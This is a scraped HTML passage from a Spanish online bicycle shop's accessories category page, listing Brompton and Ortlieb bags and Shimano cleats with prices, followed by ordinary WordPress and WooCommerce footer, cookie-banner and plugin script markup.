					<a rel="nofollow" href="?add-to-cart=8395" data-quantity="1" data-product_id="8395" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
				<div class="item-description item-description2">Rendimiento y Durabilidad en cada Ruta La Ortlieb Frame Pack es el corazón de cualquier configuración de bikepacking. Gracias a su ubicación en el triángulo&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8444 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas last outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/bolsa-rack-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/QRBAG-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/QRBAG-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8444" class="quickview quickview-button quickview-8444" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/bolsa-rack-bag/">BOLSA RACK BAG</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>95,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8444  wishlist-fragment on-first-load"
	data-fragment-ref="8444"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8444,&quot;parent_product_id&quot;:8444,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8444&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8444"
		data-product-type="simple"
		data-original-product-id="8444"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/bolsa-rack-bag/" data-quantity="1" data-product_id="8444" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">Fabricada en Cordura© de DuPont©, la bolsa está diseñada para complementar y adaptarse perfectamente a la parrilla trasera de la Brompton. Esta bolsa ofrece 16&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8366 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas first outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-s-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton_S_Bag_Black_02_LVEV-1024x1269-1-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton_S_Bag_Black_02_LVEV-1024x1269-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8366" class="quickview quickview-button quickview-8366" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-s-bag/">BROMPTON S BAG</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8366  wishlist-fragment on-first-load"
	data-fragment-ref="8366"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8366,&quot;parent_product_id&quot;:8366,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8366&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8366"
		data-product-type="simple"
		data-original-product-id="8366"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/brompton-s-bag/" data-quantity="1" data-product_id="8366" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">Dimensiones de 420x260x170. Capacidad de 25 litros. Estilo mensajero. Cinta para el hombro y reflectantes.</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8368 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-bolsas  outofstock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/brompton-tote-bag/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Tote-Bag-Black-300x300.png" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Tote-Bag-Black-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8368" class="quickview quickview-button quickview-8368" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/brompton-tote-bag/">Brompton Tote Bag</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8368  wishlist-fragment on-first-load"
	data-fragment-ref="8368"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8368,&quot;parent_product_id&quot;:8368,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8368&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8368"
		data-product-type="simple"
		data-original-product-id="8368"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="https://biciactiva.es/producto/brompton-tote-bag/" data-quantity="1" data-product_id="8368" data-product_sku="" class="button product_type_simple read_more ajax_add_to_cart">Leer más</a>				</div>
				<div class="item-description item-description2">La Tote Bag Brompton en negro es resistente al agua y perfecta para desplazarse por la ciudad, tanto dentro como fuera de su bicicleta. La&hellip;</div>			</div>
		</div>
	</div>
</div></li>													<li class="col-lg-12 col-md-12 col-xs-12 post-8548 product type-product status-publish has-post-thumbnail product_brand-shimano product_cat-accesorios last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="row">
				<div class="col-sm-4">
			<div class="products-thumb">
					<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/calas-pedales-shimano-spd-sl/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/12/Calas_Shimano_SPD-SL-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Calas_pedales-Shimano-carretera" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/12/Calas_Shimano_SPD-SL-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Calas_pedales-Shimano-carretera" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8548" class="quickview quickview-button quickview-8548" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>			</div>
		</div>
		<div class="col-sm-8">
			<div class="products-content">
								<h3 class="product-title"><a href="https://biciactiva.es/producto/calas-pedales-shimano-spd-sl/">Calas pedales Shimano SPD-SL</a></h3>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>28,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8548  wishlist-fragment on-first-load"
	data-fragment-ref="8548"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8548,&quot;parent_product_id&quot;:8548,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8548&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8548"
		data-product-type="simple"
		data-original-product-id="8548"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
				<div class='product-button'>
					<a rel="nofollow" href="?add-to-cart=8548" data-quantity="1" data-product_id="8548" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>				</div>
							</div>
		</div>
	</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
						<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/?category-view-mode=list&#038;orderby=menu_order">2</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product-category/accesorios/page/3/?category-view-mode=list&#038;orderby=menu_order">3</a></li>
	<li><a class="next page-numbers" href="https://biciactiva.es/product-category/accesorios/page/2/?category-view-mode=list&#038;orderby=menu_order">Next</a></li>
</ul>
</nav>					</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/accesorios/?category-view-mode=list&#038;orderby=menu_order#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
